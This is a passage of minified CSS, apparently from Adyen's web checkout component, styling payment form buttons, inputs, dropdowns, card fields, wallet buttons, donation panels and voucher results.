rgba(27,42,60,.14)}.adyen-checkout__button.adyen-checkout__button--secondary:active,.adyen-checkout__button.adyen-checkout__button--secondary:active:hover{background:#f7f8f9;box-shadow:none}.adyen-checkout__button.adyen-checkout__button--secondary:disabled,.adyen-checkout__button.adyen-checkout__button--secondary:disabled:hover{background-color:#f7f8f9;border-color:#99a3ad;box-shadow:none;cursor:not-allowed;opacity:.5;-webkit-user-select:all;-moz-user-select:all;user-select:all}.adyen-checkout__button.adyen-checkout__button--secondary .adyen-checkout__spinner{border-color:transparent #00112c #00112c}.adyen-checkout__button.adyen-checkout__button--action{background:rgba(0,102,255,.1);border:1px solid transparent;color:#06f;padding:10px 12px}.adyen-checkout__button.adyen-checkout__button--action:hover{background:rgba(0,102,255,.2);box-shadow:none}.adyen-checkout__button.adyen-checkout__button--action:active,.adyen-checkout__button.adyen-checkout__button--action:active:hover{background:rgba(0,102,255,.3);box-shadow:none}.adyen-checkout__button.adyen-checkout__button--link{background:transparent;border:1px solid transparent;border-radius:3px;color:#06f;font-weight:400;padding:2px}.adyen-checkout__button.adyen-checkout__button--link:hover{background:transparent;box-shadow:none;text-decoration:underline}.adyen-checkout__button.adyen-checkout__button--completed,.adyen-checkout__button.adyen-checkout__button--completed:active,.adyen-checkout__button.adyen-checkout__button--completed:active:hover,.adyen-checkout__button.adyen-checkout__button--completed:hover{background:#0abf53;color:#fff}.adyen-checkout__button.adyen-checkout__button--completed .adyen-checkout__button__icon{filter:brightness(0) invert(1)}.adyen-checkout__button__content{align-items:center;display:flex;height:100%;justify-content:center}.adyen-checkout__button__icon{margin-right:12px}[dir=rtl] .adyen-checkout__button__icon{margin-left:12px;margin-right:0}.adyen-checkout__button__text{display:block;justify-content:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__button .adyen-checkout__spinner{border-color:transparent #fff #fff}.adyen-checkout__fieldset{display:block;padding-bottom:8px;width:100%}.adyen-checkout__fieldset:last-of-type{padding-bottom:0}.adyen-checkout__fieldset+.adyen-checkout__fieldset{margin-top:16px}.adyen-checkout__fieldset__title{color:#687282;display:block;font-size:.68em;font-weight:700;letter-spacing:1px;margin:0;padding:0 0 12px;text-transform:uppercase}.adyen-checkout__field-group,.adyen-checkout__fieldset__fields{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.adyen-checkout__field-group:last-of-type .adyen-checkout__field{margin-bottom:0}.adyen-checkout__fieldset--readonly .adyen-checkout__fieldset__fields{color:#00112c;font-size:.81em;line-height:19px;margin:0}.adyen-checkout__field{display:block;margin-bottom:16px;width:100%}.adyen-checkout__field:last-of-type{margin-bottom:0}.adyen-checkout__label{display:block}.adyen-checkout__helper-text,.adyen-checkout__label__text{color:#00112c;display:block;font-size:.81em;font-weight:400;line-height:13px;padding-bottom:5px}.adyen-checkout__helper-text{color:#687282}.adyen-checkout__label__text{display:block;overflow:hidden;text-overflow:ellipsis;transition:color .1s ease-out;white-space:nowrap}.adyen-checkout__label__text--error{color:#d10244}.adyen-checkout__label--focused .adyen-checkout__label__text{color:#06f}.adyen-checkout__error-text{align-items:center;color:#d10244;display:flex;font-size:.75em;font-weight:400;margin-top:4px}.adyen-checkout__radio_group+.adyen-checkout-input__inline-validation{display:none}.adyen-checkout__radio_group__input{opacity:0;position:absolute}.adyen-checkout__radio_group__label{color:inherit;display:block;font-size:.81em;font-weight:400;line-height:16px;overflow:visible;padding-bottom:0;padding-left:24px;position:relative}.adyen-checkout__label--focused .adyen-checkout__radio_group__label{color:inherit}.adyen-checkout__radio_group__label:before{background-color:#fff;border:1px solid #b9c4c9;border-radius:50%;content:"";height:16px;left:0;position:absolute;top:0;transition:border-color .2s ease-out,box-shadow .2s ease-out;width:16px}.adyen-checkout__radio_group__label:hover:before{border-color:#99a3ad;box-shadow:0 0 0 2px #d4d9db;cursor:pointer}.adyen-checkout__radio_group__label:after{background-color:#fff;border-radius:50%;box-shadow:0 1px 1px rgba(0,15,45,.25);content:"";display:block;height:6px;left:5px;margin:0 auto;position:absolute;top:5px;transform:scale(0);transition:transform .2s ease-out;width:6px}.adyen-checkout__radio_group__label:hover{border-color:#06f;cursor:pointer}.adyen-checkout__radio_group__input:checked+.adyen-checkout__radio_group__label:before,.adyen-checkout__radio_group__label--selected{background-color:#06f;border:0;transition:all .2s ease-out}.adyen-checkout__radio_group__input:checked+.adyen-checkout__radio_group__label:after{transform:scale(1)}.adyen-checkout__radio_group__input:focus+.adyen-checkout__radio_group__label:before{border-color:#06f;box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__radio_group__input:checked+.adyen-checkout__radio_group__label:hover:before,.adyen-checkout__radio_group__input:checked:active+.adyen-checkout__radio_group__label:before,.adyen-checkout__radio_group__input:checked:focus+.adyen-checkout__radio_group__label:before{box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__radio_group__label.adyen-checkout__radio_group__label--invalid:before{border:1px solid #d10244}.adyen-checkout__checkbox{display:block}.adyen-checkout__checkbox__label{color:#00112c;cursor:pointer;display:inline-block;font-size:.81em;font-weight:400;line-height:19px;padding-left:24px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}[dir=rtl] .adyen-checkout__checkbox__label{padding-left:0;padding-right:24px}.adyen-checkout__checkbox__input{opacity:0;pointer-events:none;position:absolute}.adyen-checkout__checkbox__input:checked+.adyen-checkout__checkbox__label:before{opacity:1}.adyen-checkout__checkbox__input:checked+.adyen-checkout__checkbox__label:after{background-color:#06f;border:1px solid #06f}.adyen-checkout__checkbox__input:checked:hover+.adyen-checkout__checkbox__label:after{border-color:#06f;box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__checkbox__input:focus+.adyen-checkout__checkbox__label:after{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__checkbox__input:hover:not(:focus)+.adyen-checkout__checkbox__label:after{border-color:#99a3ad;box-shadow:0 0 0 2px #d4d9db}.adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:before{border-bottom:1px solid transparent;border-color:transparent #fff #fff transparent;border-radius:0 2px 1px 2px;border-right:1px solid transparent;border-style:solid;border-width:1px 2px 2px 1px;content:"";height:11px;left:1px;opacity:0;position:absolute;top:2px;transform:rotate(37deg);transform-origin:100% 100%;transition:opacity .2s ease-out;width:6px;z-index:1}[dir=rtl] .adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:before{left:auto;right:8px}.adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:after{background-color:#fff;border:1px solid #b9c4c9;border-radius:3px;content:"";height:16px;left:0;position:absolute;top:0;transition:background .15s ease-out,border .05s ease-out,box-shadow .1s ease-out;width:16px;z-index:0}[dir=rtl] .adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:after{left:auto;right:0}.adyen-checkout__field--consentCheckbox{background:#e6e9eb;border:1px solid #e6e9eb;border-radius:6px;padding:14px 14px 13px}[dir=rtl] .adyen-checkout__field--consentCheckbox{padding:14px 14px 13px}.adyen-checkout__field--consentCheckbox.adyen-checkout__field--error{border-color:#d10244}.adyen-checkout__field--consentCheckbox .adyen-checkout-input__inline-validation{right:-27px;top:10px}.Select-module_adyen-checkout__dropdown__0Mj-n{position:relative}.Select-module_adyen-checkout__dropdown__button__yTyqq{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.Select-module_adyen-checkout__dropdown__button__yTyqq:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.195 6.565a1 1 0 0 0 1.6 0l2.992-3.98a1 1 0 0 0-.8-1.602H1.013a1 1 0 0 0-.8 1.6l2.983 3.982Z' fill='%23687282'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;content:"";height:6px;position:absolute;right:16px;width:8px}[dir=rtl] .Select-module_adyen-checkout__dropdown__button__yTyqq:after{left:16px;right:auto}.Select-module_adyen-checkout__dropdown__button--active__Ej-JR:after{transform:rotate(180deg)}.Select-module_adyen-checkout__filter-input__CwPBS{background:#fff;border:0;caret-color:#06f;color:#00112c;font-family:inherit;font-size:1em;height:100%;padding:0;width:100%}.Select-module_adyen-checkout__filter-input__CwPBS::-moz-placeholder{color:#b9c4c9;font-weight:200}.Select-module_adyen-checkout__filter-input__CwPBS:-ms-input-placeholder{color:#b9c4c9;font-weight:200}.Select-module_adyen-checkout__filter-input__CwPBS::placeholder{color:#b9c4c9;font-weight:200}.Select-module_adyen-checkout__filter-input__CwPBS:active,.Select-module_adyen-checkout__filter-input__CwPBS:focus{outline:0}.Select-module_adyen-checkout__dropdown__list__YtEzj{background:#fff;display:none;list-style:none;margin:0 0 50px;overflow-y:auto;padding:0;position:absolute;width:100%;z-index:1}.Select-module_adyen-checkout__dropdown__list__YtEzj.Select-module_adyen-checkout__dropdown__list--active__Gegw2{display:block}.Select-module_adyen-checkout__dropdown__element__ORU4-{align-items:center;display:flex;justify-content:space-between}.adyen-checkout__image{opacity:0;transition:opacity .6s ease-out}.adyen-checkout__image--loaded{opacity:1}.adyen-checkout__dropdown{font-size:1em;max-width:100%;width:100%}.adyen-checkout__dropdown__button{background:#fff;border:1px solid #b9c4c9;border-radius:6px;color:#00112c;font-size:1em;height:40px;line-height:20px;outline:0;padding:7px 24px 7px 12px;text-decoration:none;transition:border .2s ease-out,box-shadow .2s ease-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}[dir=rtl] .adyen-checkout__dropdown__button{padding:7px 12px 7px 24px}.adyen-checkout__dropdown__button:hover{border-color:#99a3ad}.adyen-checkout__dropdown__button__icon{border-radius:3px;height:26px;margin-left:auto;margin-right:8px;max-width:40px}.adyen-checkout__dropdown__button--active,.adyen-checkout__dropdown__button--active:hover,.adyen-checkout__dropdown__button:active,.adyen-checkout__dropdown__button:focus{border-color:#06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__dropdown__button--readonly,.adyen-checkout__dropdown__button--readonly--active,.adyen-checkout__dropdown__button--readonly:focus,.adyen-checkout__dropdown__button--readonly:hover{background:#e6e9eb;border-color:transparent;color:#00112c;cursor:not-allowed}.adyen-checkout__dropdown__button--readonly:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.195 6.565a1 1 0 0 0 1.6 0l2.992-3.98a1 1 0 0 0-.8-1.602H1.013a1 1 0 0 0-.8 1.6l2.983 3.982Z' fill='%23B9C4C9'/%3E%3C/svg%3E")}.adyen-checkout__dropdown__button--invalid{border-color:#d10244}.adyen-checkout__dropdown__button--valid{border-bottom-color:#0abf53}.adyen-checkout__dropdown__button__text{overflow:hidden;pointer-events:none;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__dropdown__list{border-radius:6px;box-shadow:0 2px 7px rgba(0,15,45,.3);max-height:375px;z-index:2}.adyen-checkout__dropdown__list.adyen-checkout__dropdown__list--active{margin-top:2px}.adyen-checkout__dropdown__element{border:1px solid transparent;cursor:pointer;font-size:.81em;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:20px;outline:0;padding:8px;transition:background .2s ease-out,border-color .2s ease-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;word-break:break-word}.adyen-checkout__dropdown__element:last-child{border-bottom:0}.adyen-checkout__dropdown__element:active,.adyen-checkout__dropdown__element:focus,.adyen-checkout__dropdown__element:hover{background:rgba(230,233,235,.6)}.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active{background:rgba(0,102,255,.1)}.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active:active,.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active:focus,.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active:hover{background:rgba(0,102,255,.15)}.adyen-checkout__dropdown__element--disabled{cursor:not-allowed;opacity:.4}.adyen-checkout__dropdown__element__icon{border-radius:3px;margin-right:8px;max-height:26px;max-width:40px}.adyen-checkout__dropdown__element__flag{margin-left:8px;margin-right:10px;max-height:18px;max-width:27px}.adyen-checkout__dropdown+.adyen-checkout-input__inline-validation{right:32px}.adyen-checkout__field-wrapper{display:flex;width:100%}.adyen-checkout__field--20{width:20%}.adyen-checkout__field--30{width:30%}.adyen-checkout__field--40{width:40%}.adyen-checkout__field--50{width:50%}.adyen-checkout__field--60{width:60%}.adyen-checkout__field--70{width:70%}.adyen-checkout__field--80{width:80%}.adyen-checkout__field--col-70{width:calc(70% - 8px)}.adyen-checkout__field--col-30{width:calc(30% - 8px)}.adyen-checkout__field--col-50{width:calc(50% - 8px)}.adyen-checkout__field-wrapper>.adyen-checkout__field:first-child{margin-right:8px}[dir=rtl] .adyen-checkout__field-wrapper>.adyen-checkout__field:first-child{margin-left:8px;margin-right:0}.adyen-checkout__field-wrapper>.adyen-checkout__field:nth-child(2){margin-left:8px}[dir=rtl] .adyen-checkout__field-wrapper>.adyen-checkout__field:nth-child(2){margin-left:0;margin-right:8px}.adyen-checkout__field-wrapper:last-of-type>.adyen-checkout__field{margin-bottom:0}.adyen-checkout__input{border-radius:6px;caret-color:#06f;color:#00112c}.adyen-checkout__input:hover{border-color:#99a3ad}.adyen-checkout__input:required{box-shadow:none}.adyen-checkout__input--disabled,.adyen-checkout__input[readonly]{background:#e6e9eb;border-color:#e6e9eb}.adyen-checkout__input--disabled:hover{border-color:#e6e9eb}.adyen-checkout__input-wrapper{display:block;position:relative}.adyen-checkout__input-wrapper--block{display:block}.adyen-checkout-input__inline-validation{height:16px;position:absolute;right:14px;top:50%;transform:translateY(-50%);width:16px}[dir=rtl] .adyen-checkout-input__inline-validation{left:14px;right:auto}[dir=ltr] .adyen-checkout-input__inline-validation{left:auto;right:14px}.adyen-checkout-input__inline-validation--valid{color:#0abf53}.adyen-checkout-input__inline-validation--invalid{color:#d10244}.adyen-checkout__input--valid{border-bottom-color:#0abf53}.adyen-checkout__input--error,.adyen-checkout__input--error:hover,.adyen-checkout__input--invalid,.adyen-checkout__input--invalid:hover{border-color:#d10244}.adyen-checkout__input::-moz-placeholder{color:#707070;font-weight:200}.adyen-checkout__input:-ms-input-placeholder{color:#707070;font-weight:200}.adyen-checkout__input::placeholder{color:#707070;font-weight:200}.adyen-checkout__input--date{padding-right:30px}.adyen-checkout__input--focus,.adyen-checkout__input--focus:hover,.adyen-checkout__input:active,.adyen-checkout__input:active:hover,.adyen-checkout__input:focus,.adyen-checkout__input:focus:hover{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__input[readonly],.adyen-checkout__input[readonly]:hover{background-color:#e6e9eb;border-color:transparent;color:#687282;cursor:default}.adyen-checkout__fieldset--personalDetails .adyen-checkout__field--gender .adyen-checkout__radio_group{display:flex}.adyen-checkout__fieldset--personalDetails .adyen-checkout__radio_group{display:flex;margin:8px 0}.adyen-checkout__fieldset--personalDetails .adyen-checkout__radio_group__input-wrapper{margin-right:20px}.adyen-checkout__fieldset--personalDetails .adyen-checkout__radio_group__input-wrapper:last-child{margin:0}.adyen-checkout__open-invoice .adyen-checkout__fieldset--billingAddress{padding-bottom:8px}.adyen-checkout__open-invoice .adyen-checkout__fieldset--deliveryAddress{margin-top:24px;padding-bottom:8px}.adyen-checkout__open-invoice .adyen-checkout__input--separateDeliveryAddress{margin-bottom:0}.adyen-checkout__open-invoice .adyen-checkout__field--consentCheckbox{margin-top:22px}.adyen-checkout__input--separateDeliveryAddress+.adyen-checkout__checkbox__label{margin-top:16px}.adyen-checkout__amazonpay__button{margin:auto}.adyen-checkout__amazonpay .adyen-checkout__button--ghost{display:block;margin:8px auto 0;width:auto}@supports (-webkit-appearance:-apple-pay-button){.ApplePayButton-module_apple-pay-button__l5g-d,.ApplePayButton-module_apple-pay__gYjuP{-webkit-appearance:-apple-pay-button}.ApplePayButton-module_apple-pay-button__l5g-d{cursor:pointer;display:inline-block}.ApplePayButton-module_apple-pay-button-black__istwW{-apple-pay-button-style:#000}.ApplePayButton-module_apple-pay-button-white__-wLaE{-apple-pay-button-style:#fff}.ApplePayButton-module_apple-pay-button-white-with-line__MlRq7{-apple-pay-button-style:white-outline}.ApplePayButton-module_apple-pay-button--type-plain__ycfNl{-apple-pay-button-type:plain}.ApplePayButton-module_apple-pay-button--type-buy__9m8AB{-apple-pay-button-type:buy}.ApplePayButton-module_apple-pay-button--type-donate__HmRdK{-apple-pay-button-type:donate}.ApplePayButton-module_apple-pay-button--type-check-out__XdGWd{-apple-pay-button-type:check-out}.ApplePayButton-module_apple-pay-button--type-book__-v-VY{-apple-pay-button-type:book}.ApplePayButton-module_apple-pay-button--type-subscribe__WxWIF{-apple-pay-button-type:subscribe}.ApplePayButton-module_apple-pay-button--type-add-money__zeBA8{-apple-pay-button-type:add-money}.ApplePayButton-module_apple-pay-button--type-contribute__G3E8e{-apple-pay-button-type:contribute}.ApplePayButton-module_apple-pay-button--type-order__ggI6j{-apple-pay-button-type:order}.ApplePayButton-module_apple-pay-button--type-reload__QbgLd{-apple-pay-button-type:reload}.ApplePayButton-module_apple-pay-button--type-rent__VzC-E{-apple-pay-button-type:rent}.ApplePayButton-module_apple-pay-button--type-support__6EjmY{-apple-pay-button-type:support}.ApplePayButton-module_apple-pay-button--type-tip__bdzGK{-apple-pay-button-type:tip}.ApplePayButton-module_apple-pay-button--type-top-up__Eb3qR{-apple-pay-button-type:top-up}}@supports not (-webkit-appearance:-apple-pay-button){.ApplePayButton-module_apple-pay-button__l5g-d{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:5px;box-sizing:border-box;display:inline-block;max-height:64px;min-height:32px;min-width:200px;padding:0}.ApplePayButton-module_apple-pay-button-black__istwW{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}.ApplePayButton-module_apple-pay-button-white-with-line__MlRq7,.ApplePayButton-module_apple-pay-button-white__-wLaE{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.ApplePayButton-module_apple-pay-button-white-with-line__MlRq7{border:.5px solid #000}}.adyen-checkout__applepay__button{height:48px;width:240px}.adyen-checkout__dropin .adyen-checkout__applepay__button{width:100%}.adyen-checkout__issuer-button{align-items:center;background-color:#fff;border:none;border-radius:6px;box-shadow:inset 0 0 0 1px #b9c4c9;cursor:pointer;display:flex;flex-basis:47%;flex-grow:2;font-size:.81em;height:40px;justify-content:space-between;padding:0 12px;transition:background .3s ease-out,box-shadow .3s ease-out}.adyen-checkout__issuer-button:active{color:#000}.adyen-checkout__issuer-button:not(.adyen-checkout__issuer-button--selected):focus{box-shadow:inset 0 0 0 2px #99a3ad;outline:none}.adyen-checkout__issuer-button:not(.adyen-checkout__issuer-button--selected):focus-visible{box-shadow:inset 0 0 0 2px #99a3ad;outline:none}.adyen-checkout__issuer-button:not(.adyen-checkout__issuer-button--selected):hover{box-shadow:inset 0 0 0 2px #99a3ad;outline:none}.adyen-checkout__issuer-button--selected{background:#fff;box-shadow:inset 0 0 0 2px #06f;color:#06f;font-weight:500;height:40px;transition:none}.adyen-checkout__issuer-button-img{max-height:26px}.adyen-checkout__issuer-button-group{display:flex;flex-wrap:wrap;gap:16px 16px}.adyen-checkout__field--issuer-list-separator{align-items:center;color:#687282;display:flex;justify-content:center;margin-bottom:16px;margin-top:16px;white-space:nowrap}.adyen-checkout__field--issuer-list-separator:after,.adyen-checkout__field--issuer-list-separator:before{background:#e6e9eb;content:"";display:block;height:1px;width:100%}.adyen-checkout__field--issuer-list-separator:after{margin-left:20px}.adyen-checkout__field--issuer-list-separator:before{margin-right:20px}.adyen-checkout__field--issuer-list{margin-bottom:0}.adyen-checkout__card-input__form{transition:opacity .25s ease-out}.adyen-checkout__card__cardNumber{max-width:400px}.adyen-checkout__card__cardNumber__input{padding:5px 8px}.adyen-checkout__card__exp-date__input--oneclick{font-weight:400;line-height:30px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__card__holderName,.adyen-checkout__field--expiryDate,.adyen-checkout__field--storedCard{margin-bottom:0}.adyen-checkout__card-input .adyen-checkout__fieldset--billingAddress,.adyen-checkout__card__holderName,.adyen-checkout__card__kcp-authentication,.adyen-checkout__card__socialSecurityNumber,.adyen-checkout__installments,.adyen-checkout__store-details{margin-top:16px}.adyen-checkout-error-panel+.adyen-checkout__card__holderName,.adyen-checkout-error-panel--sr-only+.adyen-checkout__card__holderName,.adyen-checkout__card__holderName:first-child{margin:0 0 16px}.adyen-checkout__field--cardNumber
.adyen-checkout__input--valid:not(.adyen-checkout__card__cardNumber__input--noBrand)+.adyen-checkout-input__inline-validation--valid,.adyen-checkout__field--cardNumber .adyen-checkout__input--error .adyen-checkout__card__cardNumber__brandIcon{display:none}.adyen-checkout__field--securityCode.adyen-checkout__field--error .adyen-checkout__card__cvc__hint,.adyen-checkout__field--securityCode.adyen-checkout__field--valid .adyen-checkout__card__cvc__hint{opacity:0}@-webkit-keyframes cvcIndicateLocation{0%{opacity:1}to{opacity:.3}}@keyframes cvcIndicateLocation{0%{opacity:1}to{opacity:.3}}.adyen-checkout__label--focused .adyen-checkout__field__cvc--back-hint .adyen-checkout__card__cvc__hint--back .adyen-checkout__card__cvc__hint__location,.adyen-checkout__label--focused .adyen-checkout__field__cvc--front-hint .adyen-checkout__card__cvc__hint--front .adyen-checkout__card__cvc__hint__location{-webkit-animation-direction:alternate;animation-direction:alternate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:cvcIndicateLocation;animation-name:cvcIndicateLocation}.adyen-checkout__card__cvc__hint__wrapper{align-items:center;-webkit-backface-visibility:visible;backface-visibility:visible;display:flex;height:100%;margin:0 10px;position:absolute;right:0;top:0;transform:translateZ(0);transform-origin:center;transform-style:preserve-3d;transition:transform .3s cubic-bezier(.455,.03,.515,.955);width:27px;will-change:transform}.adyen-checkout__field__cvc--front-hint.adyen-checkout__card__cvc__hint__wrapper{transform:rotateY(180deg)}.adyen-checkout__card__cvc__hint{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;transition:opacity .1s linear}.adyen-checkout__card__cvc__hint--front{transform:rotateY(180deg)}@media (prefers-reduced-motion:reduce){.adyen-checkout__card__cvc__hint__wrapper{transition:none}}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__fieldset__fields{justify-content:left}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__radio_group{display:flex;flex-direction:column}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__radio_group__input-wrapper{margin-top:20px}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__field--revolving-plan-installments{margin-left:15px;position:relative;top:42px;width:30%}.LoadingWrapper-module_loading-input__form__ffCKa{opacity:1}.LoadingWrapper-module_loading-input__form--loading__7GmVo{opacity:0}.LoadingWrapper-module_loading-input__spinner__GxA51{display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.LoadingWrapper-module_loading-input__spinner--active__ENNBS{display:block}.CardInput-module_card-input__wrapper__wXSCw{position:relative}.CardInput-module_card-input__wrapper__wXSCw *,.CardInput-module_card-input__wrapper__wXSCw :after,.CardInput-module_card-input__wrapper__wXSCw :before{box-sizing:border-box}.CardInput-module_card-input__icon__3Cz5M{border-radius:3px;height:18px;margin-left:7px;position:absolute;right:10px;top:50%;transform:translateY(-50%);width:27px}.CardInput-module_card-input__form__fRo1r{opacity:1}.CardInput-module_card-input__spinner__-j2Qi{display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.CardInput-module_card-input__spinner--active__slD7w{display:block}.CardInput-module_card-input__form--loading__rrmdj{opacity:0}.CardInput-module_adyen-checkout__input__11tlB{display:block;max-height:100px}.CardInput-module_adyen-checkout__card__cvc__input--hidden__VIlHV,.CardInput-module_adyen-checkout__card__exp-date__input--hidden__evi6-{display:none}.CardInput-module_adyen-checkout__card__exp-cvc__exp-date__input--hidden__YC3VT{justify-content:flex-end}.CardInput-module_revolving-plan-installments__disabled__VhNj2{opacity:.4;pointer-events:none}.adyen-checkout-error-panel{margin-bottom:20px}.adyen-checkout-error-panel .adyen-checkout-error-panel__wrapper{font-size:.75em}.adyen-checkout-error-panel--sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.adyen-checkout__card__dual-branding__buttons{display:flex;opacity:.4;pointer-events:none}.adyen-checkout__card__dual-branding__buttons--active{opacity:1;pointer-events:auto}.adyen-checkout__card__dual-branding__buttons .adyen-checkout__card__cardNumber__brandIcon{cursor:pointer;opacity:1}.adyen-checkout__card__dual-branding__buttons .adyen-checkout__card__cardNumber__brandIcon:first-child{right:40px}.adyen-checkout__card__dual-branding__buttons .adyen-checkout__card__cardNumber__brandIcon--not-selected{opacity:.5}.adyen-checkout__card__brands{display:flex;flex-basis:auto;flex-shrink:1;flex-wrap:wrap;gap:4px;margin-bottom:16px;margin-top:-8px}.adyen-checkout__card__brands img{border-radius:3px;height:16px;width:24px}.adyen-checkout__card__brands__brand-wrapper--disabled{opacity:.25}.adyen-checkout__card__brands__brand-wrapper{display:inline-block;height:16px;position:relative;transition:opacity .2s ease-out;width:24px}.adyen-checkout__card__brands__brand-wrapper:after{border:1px solid rgba(0,27,43,.17);border-radius:3px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.adyen-checkout__button-group{background:transparent;display:flex;justify-content:space-between}.adyen-checkout__button-group .adyen-checkout__button{background:transparent;border:0;box-shadow:inset 0 0 0 1px #99a3ad;color:#00112c;font-size:.81em;font-weight:400;height:40px;line-height:40px;margin-right:8px;padding:0;text-align:center}.adyen-checkout__button-group .adyen-checkout__button:last-child{margin-right:0}.adyen-checkout__button-group .adyen-checkout__button:hover{background:transparent;box-shadow:inset 0 0 0 2px #99a3ad}.adyen-checkout__button-group .adyen-checkout__button:active{background:#f7f8f9;box-shadow:inset 0 0 0 2px #99a3ad}.adyen-checkout__button-group .adyen-checkout__button--disabled,.adyen-checkout__button-group .adyen-checkout__button--disabled:hover{cursor:not-allowed;opacity:.4;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__button-group .adyen-checkout__button--selected,.adyen-checkout__button-group .adyen-checkout__button--selected:active,.adyen-checkout__button-group .adyen-checkout__button--selected:active:hover,.adyen-checkout__button-group .adyen-checkout__button--selected:hover{background:#e5efff;box-shadow:inset 0 0 0 2px #06f;color:#06f;font-weight:500;height:40px;transition:none}.adyen-checkout__button-group .adyen-checkout__button .adyen-checkout__button-group__input{opacity:0;pointer-events:none;position:absolute}.adyen-checkout__adyen-giving .adyen-checkout__status__icon{display:block;margin:56px auto 32px}.adyen-checkout__adyen-giving .adyen-checkout__status__text{color:#00112c;margin-bottom:56px;text-align:center}.adyen-checkout__campaign{background:#00112c;border-radius:6px;height:227px;overflow:hidden;position:relative}.adyen-checkout__campaign-link:hover .adyen-checkout__campaign-description{text-decoration:underline}.adyen-checkout__campaign-container{height:100%}.adyen-checkout__campaign-logo{border:2px solid hsla(0,0%,100%,.4);border-radius:3px;display:block;height:48px;margin-bottom:16px;overflow:hidden;width:48px}.adyen-checkout__campaign-background-image{background-color:#00112c;background-position:50%;background-size:cover;height:100%}.adyen-checkout__campaign-link .adyen-checkout__campaign-background-image:before{background:inherit;content:"";height:100%;position:absolute;transition:transform .6s ease-out;width:100%}.adyen-checkout__campaign-link .adyen-checkout__campaign-background-image:hover:before{transform:scale(1.1)}.adyen-checkout__campaign-link .adyen-checkout__campaign-content{pointer-events:none}.adyen-checkout__campaign-content{bottom:0;padding:16px;position:absolute;z-index:2}.adyen-checkout__campaign-description,.adyen-checkout__campaign-title{color:#fff;font-weight:400;margin:0}.adyen-checkout__campaign-title{font-size:1em;margin-bottom:8px}.adyen-checkout__campaign-description{font-size:.81em;line-height:19px}.adyen-checkout__adyen-giving-actions{margin-top:16px}.adyen-checkout__button.adyen-checkout__button--donate{margin:16px auto 8px}.adyen-checkout__button.adyen-checkout__button--decline{display:block;margin:auto;width:auto}.adyen-checkout__paywithgoogle{height:48px}.adyen-checkout__paywithgoogle>div>button,.adyen-checkout__paywithgoogle>div>button.long,.adyen-checkout__paywithgoogle>div>button.short{height:48px;transition:background-color .3s ease-out,box-shadow .3s ease-out}.adyen-checkout__paywithgoogle>div>button.long:focus,.adyen-checkout__paywithgoogle>div>button.short:focus,.adyen-checkout__paywithgoogle>div>button:focus{box-shadow:0 0 0 2px #99c2ff;outline:0}.adyen-checkout__paywithgoogle>div>button.gpay-button{padding:15px 24px 13px}.adyen-checkout__econtext-input__field>.adyen-checkout__button--pay:only-child{margin-top:0}.adyen-checkout__voucher-result{border-radius:12px;box-sizing:border-box;position:relative;text-align:center}.adyen-checkout__voucher-result__bottom,.adyen-checkout__voucher-result__top{background:#fff;border:1px solid #d4d9db}.adyen-checkout__voucher-result__top{border-bottom:0;border-radius:12px 12px 0 0;padding:40px 0 24px}.adyen-checkout__voucher-result__bottom{border-radius:0 0 12px 12px;border-top:0}.adyen-checkout__voucher-result__separator{align-items:center;background:#fff;display:flex;height:13px;margin:0 auto;position:relative;width:calc(100% - 14px)}.adyen-checkout__voucher-result__separator:after,.adyen-checkout__voucher-result__separator:before{background-image:url([data-uri])}.adyen-checkout__voucher-result__separator:before{left:-7px}.adyen-checkout__voucher-result__separator:after,.adyen-checkout__voucher-result__separator:before{background-position:100%;background-repeat:no-repeat;content:"";height:13px;position:absolute;top:0;width:7px}.adyen-checkout__voucher-result__separator:after{right:-7px;transform:rotate(-180deg)}.adyen-checkout__voucher-result__separator__inner{border-top:1px solid 